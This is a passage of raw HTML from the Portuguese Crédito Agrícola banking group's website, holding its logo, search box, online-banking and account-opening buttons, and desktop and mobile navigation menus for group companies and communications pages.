        <svg width="86" height="45" viewBox="0 0 86 45" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="M16.489 13.93V8.88c0-4.873 3.933-8.83 8.788-8.83h5.245c.255 0 .462.217.462.473L30.98 7.95h-5.703c-3.714 0-7.277 2.115-8.788 5.98" fill="#F0891F" /><path d="M61.468 5.364C58.908 2.33 56.338 0 52.23 0c-3.604 0-6.787 1.637-8.756 4.668-1.86 2.808-2.173 5.991-2.173 9.262 0 3.274.314 6.463 2.173 9.264 1.97 3.034 5.152 4.672 8.756 4.672 4.107 0 6.776-2.308 9.295-5.354 0 0-2.506-2.45-4.325-.243-1.327 1.345-2.717 2.21-4.97 2.21-6.157 0-7.517-5.492-7.517-10.549 0-5.055 1.36-10.546 7.517-10.546 2.45 0 3.884 1.028 5.328 2.58 1.867 1.63 3.91-.6 3.91-.6m24.479 22.15L75.365.35S73.18.017 71.898 1.388c-.874.933-1.26 2.256-1.26 2.256l-9.299 23.87h3.684l3.023-7.862h11.159l1.966 4.856s.723 1.77 1.28 2.226c1.339 1.116 3.496.78 3.496.78zm-69.97-7.752.002 7.751h-.642v-7.75c.021-.461.618-.461.64 0zm15.3-11.24c.253 0 .463.212.463.469v6.022c0 4.874-3.933 8.83-8.789 8.83h-5.998a.468.468 0 0 1-.465-.47V17.35c0-4.872 3.934-8.827 8.789-8.827h6zM7.185 3.644c4.856 0 8.794 3.955 8.794 8.835V18.5a.469.469 0 0 1-.47.463H9.515c-4.853 0-8.793-3.95-8.793-8.827V4.118c0-.266.216-.475.469-.475h5.994zm66.442 1.69 4.334 11.054h-8.637l4.303-11.054z" fill="#FFF" /><g fill="#FFF"><path d="m66.626 37.739-.286.61a1.443 1.443 0 0 0-.714-.194c-.664 0-1.308.54-1.308 1.272v2.882c0 .389-.197.619-.436.619h-.287v-5.285h.723v.295c.36-.4.763-.496 1.308-.496.3 0 .762.077 1 .297M68.173 42.308c0 .36-.219.62-.4.62h-.342v-5.285h.742v4.665zM29.058 35.337l-1.26 1.6h-.893l.916-1.6zM28.875 39.658c-.025-.23-.079-.436-.129-.525-.224-.318-.492-.458-.893-.458-.721 0-1.073.371-1.19.983h2.212zm1.132 1.08h-3.374c.022.299.086.582.216.776.188.276.576.493 1.101.493.434 0 .78-.128 1.13-.513l.893.667c-.6.668-1.27.92-2.012.92-.874.006-1.633-.352-2.047-.971-.382-.571-.417-1.303-.417-1.787 0-.522.052-1.222.417-1.779.42-.633 1.11-.95 1.946-.95.766 0 1.407.325 1.818.96.396.587.338 1.497.33 2.184zM38.122 35.946a.663.663 0 0 1-.662.669.66.66 0 0 1-.667-.669c0-.372.29-.663.667-.663.367 0 .662.291.662.663M41.719 37.643h-.738v3.918c0 .076-.009.163.01.242.027.043.054.077.134.077h.474v1.099h-.474c-.415 0-.799-.186-1.014-.54-.185-.3-.197-.636-.197-.878v-3.918h-.65v-1.006h.65v-1.295h1.067v1.295h.738v1.006zM45.026 37.537c.831 0 1.548.34 1.95.968.338.553.38 1.26.38 1.771 0 .485-.031 1.231-.38 1.799-.39.623-1.119.96-1.95.96-.815.005-1.569-.337-1.954-.96-.353-.568-.385-1.314-.385-1.78 0-.514.045-1.237.385-1.79.385-.628 1.13-.968 1.954-.968zm-.009 1.08c-.477 0-.823.174-.987.45-.187.296-.22.765-.22 1.227 0 .424.033.917.22 1.213.172.268.51.456.987.456.488 0 .84-.188 1.004-.456.182-.296.215-.798.215-1.213 0-.462-.033-.943-.215-1.227-.164-.276-.516-.45-1.004-.45zM61.412 39.422c0-.8-.405-1.161-1.186-1.161-.77 0-1.2.353-1.2 1.16 0 .778.438 1.205 1.21 1.205.802 0 1.176-.414 1.176-1.204m1.208 3.608c0 1.262-1.305 1.964-2.415 1.964-.94 0-2.101-.316-2.101-1.461 0-.2.03-.403.094-.589l.65.227a.826.826 0 0 0-.069.327c0 .72.868.843 1.426.843.71 0 1.728-.468 1.728-1.29 0-.373-.366-.592-.706-.592-.596 0-1.145.282-1.74.282-.513 0-1.006-.211-1.006-.801 0-.41.298-.734.6-.978-.544-.304-.78-.949-.78-1.54 0-1.202.758-1.856 1.925-1.856.48 0 .968.117 1.341.428.174-.056.247-.194.272-.351h.704c-.034.377-.2.737-.557.905.114.272.153.567.153.874 0 1.246-.709 1.837-1.913 1.837-.195 0-.392-.032-.579-.065-.252.163-.498.403-.498.709 0 .167.163.242.306.242.606 0 1.16-.315 1.772-.315.706 0 1.393.421 1.393 1.2M69.137 35.341l-1.034 1.601h-.715l.925-1.6zM73.44 42.11c-.552.593-.988.882-1.817.882-1.594 0-2.36-1.228-2.36-2.716 0-1.49.766-2.717 2.36-2.717.838 0 1.265.28 1.817.897l-.51.482c-.388-.442-.71-.695-1.307-.695-1.228 0-1.594.968-1.594 2.033 0 1.064.366 2.037 1.594 2.037.598 0 .92-.252 1.308-.688l.509.485zM76.58 37.559c1.702 0 2.223 1.232 2.223 2.735 0 1.51-.521 2.719-2.223 2.719-1.697 0-2.228-1.21-2.228-2.71 0-1.512.531-2.744 2.228-2.744zm-.01.766c-1.269 0-1.49.94-1.49 2.026 0 1.067.221 1.998 1.49 1.998 1.274 0 1.499-.93 1.499-1.998 0-1.085-.211-2.026-1.498-2.026zM80.94 42.928c-.813 0-1.204-.45-1.204-1.246v-6.341h.74v6.3c0 .365.043.566.465.566v.72zM20.954 36.995a1.195 1.195 0 0 1-.273.173c-.227.108-.545.158-.843-.097-.386-.42-.767-.692-1.411-.692-1.616 0-1.992 1.425-1.992 2.831 0 1.4.376 2.827 1.992 2.827.592 0 .956-.218 1.31-.581.29-.341.634-.318.894-.22.126.053.234.13.31.182.084.058.191.17.191.17l-.055.064c-.702.844-1.469 1.512-2.65 1.512-1.03 0-1.939-.467-2.507-1.334-.533-.802-.615-1.71-.615-2.62 0-.914.082-1.82.615-2.618.568-.871 1.476-1.338 2.507-1.338 1.181 0 1.922.674 2.632 1.516l.056.07s-.097.103-.161.155M25.125 37.87l-.491.825s-.352-.205-.634-.205c-.91 0-.97 1.135-.97 1.179v2.53c0 .4-.245.729-.664.729h-.465v-5.285h1.129v.434c.231-.232.597-.504 1.108-.518.624-.022.987.311.987.311M38.015 42.11c0 .43-.313.818-.665.818h-.459v-5.285h1.124v4.467zM54.367 35.289l2.97 7.63c-.192 0-.537.055-.81-.222-.14-.138-.362-.62-.362-.62l-.57-1.45h-3.07l-.896 2.291h-.86l2.613-6.701s.118-.366.352-.64c.236-.27.432-.288.633-.288zm-.314 1.4-1.24 3.19h2.494l-1.254-3.19zM85.196 41.193v-.809c-.097 0-.367.014-.52.014l-.916.039c-.497 0-1.128.399-1.128.956 0 .552.481.92.977.92.582 0 1.55-.146 1.587-1.07v-.05zm.72 1.734h-.318c-.16 0-.34-.19-.393-.47-.495.47-.96.56-1.48.56-.903 0-1.756-.631-1.756-1.595 0-1.007.82-1.598 1.757-1.598h.916c.21 0 .405-.043.554-.184v-.559c0-.585-.609-.82-1.11-.82-.575 0-1.076.223-1.264.82l-.659-.252c.279-.929 1.031-1.292 1.948-1.292.9 0 1.805.554 1.805 1.544v3.846zM34.314 39.464a1.516 1.516 0 0 0-.128-.484c-.165-.276-.484-.457-.916-.457-.437 0-.753.181-.915.457-.177.307-.207.752-.207 1.227-.01.434.02.908.207 1.22.162.277.478.463.915.463.432 0 .751-.178.916-.462.06-.12.104-.282.128-.476v-1.488zm1.125 3.447h-.461c-.24 0-.467-.183-.58-.447l-.027-.026c-.305.337-.669.563-1.101.563-.807-.01-1.502-.369-1.885-1.014-.323-.577-.357-1.287-.357-1.78 0-.539.034-1.214.357-1.776.383-.662 1.078-1.015 1.885-1.015.37 0 .727.08 1.044.233v-2.308h1.125v7.57z" /></g></g></svg>
      </a>

      <div id="main-menu" class="main-menu">

        <div class="botoes-no-menu">

          <div class="btn-group search-bar" id="box-global-search">
            <input class="input-search" id="globalSearch" type="text" name="search" value="" autofocus placeholder="Procurar...">
          </div>

          <div class="menu-li-search">
            <a href="/pesquisa" class="menu-search">
              <?xml version="1.0" encoding="UTF-8"?><svg width="29px" height="29px" viewBox="0 0 29 29" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round"><g id="icons-/-search-/-black" stroke="#1F1F1F" stroke-width="2"><path d="M22,11.5003214 C22,5.70102269 17.2995185,1.00032143 11.5004909,1.00032143 C5.70048151,1.00032143 1,5.70102269 1,11.5003214 C1,17.2996202 5.70048151,22.0003214 11.5004909,22.0003214 C17.2995185,22.0003214 22,17.2996202 22,11.5003214 Z" id="Stroke-1"></path><path d="M28,28 L19,19" id="Stroke-3"></path></g></g></svg>
            </a>
          </div>

            <button type="button" id="ca-documentos" class="btn btn-verde btn-alternativo before--green no-animation dl-main-menu-item__link" href="/ca-documentos-indisponivel" onclick="onCADocumentosClicked('CA Documentos - Entrar'); onMainMenuClicked('CA Documentos');">
              <span>CA Documentos</span>
            </button>
          <button type="button" id="ca-online" class="btn btn-laranja btn-alternativo before--white no-animation dl-main-menu-item__link" style="margin-right:10px;" onclick="onMainMenuClicked('CA Online')">
            <span>
              CA Online
            </span>
          </button>

              <a type="button" id="abertura-conta" class="btn btn-verde no-svg before--nocolor no-animation before--aberturaconta" href="/para-mim/abertura-de-conta-online" style="margin-right:0;" onclick="onMainMenuClicked('Abrir Conta')">
                <span>Abrir Conta</span>
              </a>


        </div>

        <div class="line"></div>

        <!-- Institucional -->
        <ul class="menu-ul">
                        <li class="">
                <a href="">
                  Grupo CA
                </a>
              </li>
              <li class="">
                <a href="">
                  Comunica&#231;&#227;o
                </a>
              </li>
              <li class="empty">
                <a href="/institucional/recursos-humanos/balanco-social">
                  Recursos Humanos
                </a>
              </li>
              <li class="empty">
                <a href="/institucional/informacao-financeira">
                  Informa&#231;&#227;o Financeira
                </a>
              </li>
              <li class="empty">
                <a href="/institucional/international-banking-information">
                  International
                </a>
              </li>
        </ul>

      </div>

      <div class="header__mobile">
          <!-- Se for o main menu apenas-->
        <div class="botoes-no-menu">
            <button type="button" id="ca-documentos" class="btn btn-verde btn-alternativo no-svg no-animation dl-main-menu-item__link" href="/ca-documentos-indisponivel" onclick="onCADocumentosClicked('CA Documentos - Entrar'); onMainMenuClicked('CA Documentos');">
              <span>CA Documentos</span>
            </button>
          <button type="button" id="ca-online" class="btn btn-laranja before--white no-animation dl-main-menu-item__link" onclick="onMainMenuClicked('CA Online')">
            <span>
              CA Online
            </span>
          </button>

          
        </div>

     
      </div>
      <div class="header__mobile right-side">
          <!-- Se for o main menu apenas-->
        <div class="botoes-no-menu">
            <button type="button" id="ca-documentos" class="btn btn-verde btn-alternativo before--green no-animation dl-main-menu-item__link" href="/ca-documentos-indisponivel" onclick="onCADocumentosClicked('CA Documentos - Entrar'); onMainMenuClicked('CA Documentos');">
              <span>CA Documentos</span>
            </button>
          <button type="button" id="ca-online" class="btn btn-laranja btn-alternativo before--white no-animation dl-main-menu-item__link" style="margin-right:10px;" onclick="onMainMenuClicked('CA Online')">
            <span>
              CA Online
            </span>
          </button>
              <a type="button" id="abertura-conta" class="btn btn-verde no-svg before--nocolor no-animation before--aberturaconta" href="/para-mim/abertura-de-conta-online" style="margin-right:0;" onclick="onMainMenuClicked('Abrir Conta')">
                <span>Abrir Conta</span>
              </a>
        </div>

      <div class="header__mobile-wrap">
        <a href="/pesquisa" class="menu-search">
        </a>

            <a type="button" id="abertura-conta-mobile-btn" class="abertura-conta-mobile-btn" href="/para-mim/abertura-de-conta-online">
              <svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg"><g fill="#FFF" stroke="#FFF" stroke-width=".1" fill-rule="evenodd"><path d="M14 25.683c-6.442 0-11.683-5.24-11.683-11.683C2.317 7.558 7.557 2.317 14 2.317c6.442 0 11.683 5.24 11.683 11.683 0 6.442-5.24 11.683-11.683 11.683zM14 1a13 13 0 1 0 9.193 3.808A12.916 12.916 0 0 0 14 1z" /><path d="M14.444 7.707a2.884 2.884 0 1 1 0 5.768 2.884 2.884 0 0 1 0-5.768zm4.095 2.885a4.095 4.095 0 1 0-6.427 3.363 8.151 8.151 0 0 0-2.763 1.84c-1.468 1.47-2.313 3.313-2.313 5.081v.627h1.207v-.626c0-1.451.717-2.984 1.96-4.23 1.244-1.245 2.792-1.946 4.24-1.946l.32-.026.281-.033a4.101 4.101 0 0 0 3.494-4.05zM20.963 17.25l-2.298.001v-2.385h-1.207v2.386l-2.323.002v1.21l2.323-.002V20.9h1.207v-2.438l2.299-.002z" /></g></svg>
            </a>

        <a href="#menu-collapse" data-toggle="collapse" class="menu-mobile" id="wrap-menu">
          <svg class="menu__hamburger" xmlns="http://www.w3.org/2000/svg" width="22" height="15" viewBox="0 0 22 15">
            <path fill="#FFF" fill-rule="evenodd" d="M0 7.5c0-.276.43-.5.96-.5h20.08c.53 0 .96.224.96.5s-.43.5-.96.5H.96c-.266 0-.506-.056-.679-.146C.108 7.764 0 7.638 0 7.5zm0 7c0-.276.43-.5.96-.5h20.08c.53 0 .96.224.96.5s-.43.5-.96.5H.96c-.266 0-.506-.056-.679-.146C.108 14.764 0 14.638 0 14.5zm0-14C0 .224.43 0 .96 0h20.08c.53 0 .96.224.96.5s-.43.5-.96.5H.96C.694 1 .454.944.281.854.108.764 0 .638 0 .5z" />
          </svg>
          <svg class="menu__close" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 18 18">
            <g fill="#FFF" fill-rule="evenodd">
              <path d="M.936.23l16.765 16.763-.708.708L.23.936z" />
              <path d="M16.993.23L.23 16.992l.707.708L17.701.936z" />
            </g>
          </svg>
        </a>
      </div>
      </div>
    </div>
  </div>
</section>


  <nav class="menu">
  <div class="container">
    <div class="menu__content">

        <div class="menu__tab is--visible ">
            <div class="menu__row">
                    <div class="menu__col">
                      <ul class="menu__links">
                        <li>
  <ul>
    <li class="menu__level-2 ">Grupo CA</li>

        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/institucional/o-grupo-ca/historia/historia-ca" target="" onclick="onSubMenuClicked(this)">A nossa Hist&#243;ria</a>


        </li>
        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/institucional/o-grupo-ca/quem-somos" target="" onclick="onSubMenuClicked(this)">Quem somos</a>


        </li>
        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/institucional/o-grupo-ca/contactos/caixas/caixa-central" target="" onclick="onSubMenuClicked(this)">Caixa Central</a>


        </li>
        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/institucional/o-grupo-ca/caixas-agricolas" target="" onclick="onSubMenuClicked(this)">Caixas Agr&#237;colas</a>


        </li>
        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/institucional/o-grupo-ca/fenacam" target="" onclick="onSubMenuClicked(this)">FENACAM</a>


        </li>
        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/institucional/o-grupo-ca/pesquisa-agencias" target="" onclick="onSubMenuClicked(this)">Onde Estamos</a>


        </li>
        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/institucional/o-grupo-ca/contactos" target="" onclick="onSubMenuClicked(this)">Contactos</a>


        </li>
  </ul>


                        </li>
                      </ul>
                    </div>
                    <div class="menu__col">
                      <ul class="menu__links">
                        <li>
  <ul>
    <li class="menu__level-2 ">Empresas Participadas</li>

        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/institucional/o-grupo-ca/empresas-participadas/ca-gest" target="" onclick="onSubMenuClicked(this)">CA Gest</a>


        </li>
        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/institucional/o-grupo-ca/empresas-participadas/ca-imoveis" target="" onclick="onSubMenuClicked(this)">CA Im&#243;veis</a>


        </li>
        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/institucional/o-grupo-ca/empresas-participadas/ca-informatica" target="" onclick="onSubMenuClicked(this)">CA Inform&#225;tica</a>


        </li>
        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/institucional/o-grupo-ca/empresas-participadas/ca-seguros" target="" onclick="onSubMenuClicked(this)">CA Seguros</a>


        </li>
        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/institucional/o-grupo-ca/empresas-participadas/ca-servicos" target="" onclick="onSubMenuClicked(this)">CA Servi&#231;os</a>


        </li>
        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link active" href="/institucional/o-grupo-ca/empresas-participadas/ca-vida" target="" onclick="onSubMenuClicked(this)">CA Vida</a>


        </li>
        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/institucional/o-grupo-ca/empresas-participadas/ca-sgps" target="" onclick="onSubMenuClicked(this)">CA SGPS</a>


        </li>
        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/institucional/o-grupo-ca/empresas-participadas/ca-seguros-e-pensoes-sgps" target="" onclick="onSubMenuClicked(this)">CA Seguros e Pens&#245;es</a>


        </li>
        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/institucional/o-grupo-ca/empresas-participadas/cccam-gestao-de-investimentos-unipessoal-lda" target="" onclick="onSubMenuClicked(this)">CCCAM GI</a>


        </li>
        <li class="menu__link ">
          
    <li class="menu__label">
      <a href="/institucional/o-grupo-ca/empresas-participadas" target="" class="dl-sub-menu-item__link" onclick="onSubMenuClicked(this)">
        Ver todas
        <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9">
          <g fill="none" fill-rule="evenodd" stroke="#FFFFFF" stroke-linecap="round" stroke-linejoin="round">
            <path d="M.5 4.478h21.969L18.49.5M22.469 4.478l-3.98 3.978"></path>
          </g>
        </svg>
      </a>
    </li>


        </li>
  </ul>


                        </li>
                      </ul>
                    </div>
                    <div class="menu__col">
                      <ul class="menu__links">
                        <li>
  <ul>
    <li class="menu__level-2 ">Cultura Organizacional</li>

        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/institucional/o-grupo-ca/mensagem-do-presidente-cae" target="" onclick="onSubMenuClicked(this)">Mensagem Presidente do Grupo CA</a>


        </li>
        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/institucional/o-grupo-ca/missao-e-valores" target="" onclick="onSubMenuClicked(this)">Miss&#227;o e Valores</a>


        </li>
        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/institucional/o-grupo-ca/estrutura-do-grupo/rjcam" target="" onclick="onSubMenuClicked(this)">RJCAM</a>


        </li>
        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/institucional/codigo-de-etica-e-conduta" target="" onclick="onSubMenuClicked(this)">C&#243;digo de &#201;tica e Conduta</a>


        </li>
        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/institucional/politicas" target="" onclick="onSubMenuClicked(this)">Pol&#237;ticas</a>


        </li>
  </ul>


                        </li>
                      </ul>
                    </div>
                    <div class="menu__col">
                      <ul class="menu__links">
                        <li>


    <a role="banner" href="/institucional/o-grupo-ca/pesquisa-agencias" target="" class="ca-cards--short-product-big-card property-product-big-card" style="background-color:#c6ebd8">
      <img class="ca-cards-img" src="/-/media/cabullet/geral/agencias.png"/>
      <h1 class="ca-cards-title">Onde estamos</h1>
      <h2 class="ca-cards-subtitle">A nossa rede CA.</h2>
      <p class="ca-cards-description">Procure a Agência mais próximo de Si.

<style>
    .bar-calc {
        display: none !important;
    }
.with-bar-calc {
    margin-top: 185px;
}
</style>

</p>
      <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9"><g fill="none" fill-rule="evenodd" stroke="#00B564" stroke-linecap="round" stroke-linejoin="round"><path d="M.5 4.478h21.969L18.49.5M22.469 4.478l-3.98 3.978" /></g></svg>
    </a>
                        </li>
                      </ul>
                    </div>
            </div>
            <div class="menu_bar_line"></div>
            <div class="menu__bar">
            </div>
        </div>
        <div class="menu__tab  ">
            <div class="menu__row">
                    <div class="menu__col">
                      <ul class="menu__links">
                        <li>
  <ul>
    <li class="menu__level-2 ">Comunica&#231;&#227;o</li>

        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/institucional/comunicacao/campanha-institucional" target="" onclick="onSubMenuClicked(this)">Campanha Institucional</a>


        </li>
        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/institucional/comunicacao/comunicados-de-imprensa" target="" onclick="onSubMenuClicked(this)">Press Releases</a>


        </li>
        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/institucional/comunicacao/ca-revista" target="" onclick="onSubMenuClicked(this)">CA Revista</a>


        </li>
        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/institucional/comunicacao/reconhecimento-externo" target="" onclick="onSubMenuClicked(this)">Reconhecimento Externo</a>


        </li>
        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/institucional/comunicacao/patrocinios" target="" onclick="onSubMenuClicked(this)">Patroc&#237;nios</a>


        </li>
        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/institucional/comunicacao/iniciativas" target="" onclick="onSubMenuClicked(this)">Iniciativas</a>


        </li>
        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/institucional/comunicacao/filmes" target="" onclick="onSubMenuClicked(this)">Filmes</a>


        </li>
        <li class="menu__link ">
          
    <a class="dl-sub-menu-item__link" href="/institucional/comunicacao/banco-de-imagens" target="" onclick="onSubMenuClicked(this)">Banco de Imagens</a>


        </li>
  </ul>


                        </li>
                      </ul>
                    </div>
                    <div class="menu__col">
                      <ul class="menu__links">
                        <li>
  <ul>
    <li class="menu__level-2 ">Mini-Document&#225;rios</li>

        <li class=" ">
          

    <a role="banner" href="/institucional/comunicacao/minha-terra-minha-gente" target="" class="ca-cards--short-orange property-camarket">
      <h1 class="ca-cards-title">Minha Terra Minha Gente</h1>
      <p class="ca-cards-description">Ver mais</p>
    </a>

        </li>
  </ul>


                        </li>
                      </ul>
                    </div>
                    <div class="menu__col">
                      <ul class="menu__links">
                        <li>
  <ul>
    <li class="menu__level-2 ">CA Revista</li>

        <li class=" ">
          

    <a role="banner" href="https://online.fliphtml5.com/umold/vrvw/" target="_blank" class="ca-cards--short-myproject_card property-camarket">
      <h1 class="ca-cards-title">Edi&#231;&#227;o N&#186; 74</h1>
      <p class="ca-cards-description">Ver mais</p>
    </a>

        </li>
  </ul>


                        </li>
                      </ul>
                    </div>
                    <div class="menu__col">
                      <ul class="menu__links">
                        <li>


    <a role="banner" href="/institucional/o-grupo-ca/pesquisa-agencias" target="" class="ca-cards--short-product-big-card property-product-big-card" style="background-color:#c6ebd8">
      <img class="ca-cards-img" src="/-/media/cabullet/geral/agencias.png"/>
      <h1 class="ca-cards-title">Onde estamos</h1>
      <h2 class="ca-cards-subtitle">A nossa rede CA.</h2>
      <p class="ca-cards-description">Procure a Agência mais próximo de Si.</p>
      <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9"><g fill="none" fill-rule="evenodd" stroke="#00B564" stroke-linecap="round" stroke-linejoin="round"><path d="M.5 4.478h21.969L18.49.5M22.469 4.478l-3.98 3.978" /></g></svg>
    </a>
                        </li>
                      </ul>
                    </div>
            </div>
            <div class="menu_bar_line"></div>
            <div class="menu__bar">
            </div>
        </div>
        <div class="menu__tab  is--empty">
        </div>
        <div class="menu__tab  is--empty">
        </div>
        <div class="menu__tab  is--empty">
        </div>

    </div>
  </div>
</nav>

  <nav class="menu__mobile">
  <div class="menu__mobile-botoes-wrapper">
      <button type="button" id="ca-documentos" class="btn btn-verde btn-alternativo no-svg no-animation dl-main-menu-item__link" href="/ca-documentos-indisponivel" onclick="onCADocumentosClicked('CA Documentos - Entrar'); onMainMenuClicked('CA Documentos');">
        <span>CA Documentos</span>
      </button>
    <button type="button" id="ca-online" class="btn btn-laranja btn-alternativo before--white no-animation dl-main-menu-item__link" onclick="onMainMenuClicked('CA Online')">
      <span>
        CA Online
      </span>
    </button>
  </div>





    <div class="menu__mobile-item">
      


        <a href="#" target="" class="menu__mobile-title ">Grupo CA</a>

        <div class="menu__mobile-children">
          <a href="#" class="menu__mobile-back">
            <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9"><g fill="none" fill-rule="evenodd" stroke="#FF9F1A" stroke-linecap="round" stroke-linejoin="round"><path d="M22.5 4.522H.531L4.51 8.5M.531 4.522L4.511.544" /></g></svg> Grupo CA
          </a>



  <div class="menu__mobile-item">
    <a href="#" class="menu__mobile-title">Grupo CA</a>
      <div class="menu__mobile-children">
        <a href="#" class="menu__mobile-back">
          <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9"><g fill="none" fill-rule="evenodd" stroke="#FF9F1A" stroke-linecap="round" stroke-linejoin="round"><path d="M22.5 4.522H.531L4.51 8.5M.531 4.522L4.511.544" /></g></svg> Grupo CA
        </a>




    <div class="menu__mobile-item">
      


        <a href="/institucional/o-grupo-ca/historia/historia-ca" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">A nossa Hist&#243;ria</a>

    </div>







    <div class="menu__mobile-item">
      


        <a href="/institucional/o-grupo-ca/quem-somos" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">Quem somos</a>

    </div>







    <div class="menu__mobile-item">
      


        <a href="/institucional/o-grupo-ca/contactos/caixas/caixa-central" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">Caixa Central</a>

    </div>







    <div class="menu__mobile-item">
      


        <a href="/institucional/o-grupo-ca/caixas-agricolas" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">Caixas Agr&#237;colas</a>

    </div>







    <div class="menu__mobile-item">
      


        <a href="/institucional/o-grupo-ca/fenacam" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">FENACAM</a>

    </div>







    <div class="menu__mobile-item">
      


        <a href="/institucional/o-grupo-ca/pesquisa-agencias" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">Onde Estamos</a>

    </div>







    <div class="menu__mobile-item">
      


        <a href="/institucional/o-grupo-ca/contactos" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">Contactos</a>

    </div>



      </div>
  </div>














  <div class="menu__mobile-item">
    <a href="#" class="menu__mobile-title">Empresas Participadas</a>
      <div class="menu__mobile-children">
        <a href="#" class="menu__mobile-back">
          <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9"><g fill="none" fill-rule="evenodd" stroke="#FF9F1A" stroke-linecap="round" stroke-linejoin="round"><path d="M22.5 4.522H.531L4.51 8.5M.531 4.522L4.511.544" /></g></svg> Empresas Participadas
        </a>




    <div class="menu__mobile-item">
      


        <a href="/institucional/o-grupo-ca/empresas-participadas/ca-gest" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">CA Gest</a>

    </div>







    <div class="menu__mobile-item">
      


        <a href="/institucional/o-grupo-ca/empresas-participadas/ca-imoveis" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">CA Im&#243;veis</a>

    </div>







    <div class="menu__mobile-item">
      


        <a href="/institucional/o-grupo-ca/empresas-participadas/ca-informatica" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">CA Inform&#225;tica</a>

    </div>







    <div class="menu__mobile-item">
      


        <a href="/institucional/o-grupo-ca/empresas-participadas/ca-seguros" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">CA Seguros</a>

    </div>







    <div class="menu__mobile-item">
      


        <a href="/institucional/o-grupo-ca/empresas-participadas/ca-servicos" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">CA Servi&#231;os</a>

    </div>







    <div class="menu__mobile-item">
      


        <a href="/institucional/o-grupo-ca/empresas-participadas/ca-vida" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">CA Vida</a>

    </div>







    <div class="menu__mobile-item">
      


        <a href="/institucional/o-grupo-ca/empresas-participadas/ca-sgps" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">CA SGPS</a>

    </div>







    <div class="menu__mobile-item">
      


        <a href="/institucional/o-grupo-ca/empresas-participadas/ca-seguros-e-pensoes-sgps" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">CA Seguros e Pens&#245;es</a>

    </div>







    <div class="menu__mobile-item">
      


        <a href="/institucional/o-grupo-ca/empresas-participadas/cccam-gestao-de-investimentos-unipessoal-lda" target="" class="menu__mobile-title " onclick="onSubMenuMobileClicked(this)">CCCAM GI</a>

    </div>







    <div class="menu__mobile-item">
      <a href="/institucional/o-grupo-ca/empresas-participadas" target="" class="menu__label">
        Ver todas
        <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9"><g fill="none" fill-rule="evenodd" stroke="#FF9830" stroke-linecap="round" stroke-linejoin="round"><path d="M.5 4.478h21.969L18.49.5M22.469 4.478l-3.98 3.978" /></g></svg>
      </a>
    </div><!-- /item -->



      </div>
  </div>














  <div class="menu__mobile-item">
    <a href="#" class="menu__mobile-title">Cultura Organizacional</a>
      <div class="menu__mobile-children">
        <a href="#" class="menu__mobile-back">
          <svg xmlns="http://www.w3.org/2000/svg" width="23" height="9" viewBox="0 0 23 9"><g fill="none" fill-rule="evenodd" stroke="#FF9F1A" stroke-linecap="round" stroke-linejoin="round"><path d="M22.5 4.522H.531L4.51 8.5M.531 4.522L4.511.544" /></g></svg> Cultura Organizacional
        </a>




    <div class="menu__mobile-item">
      


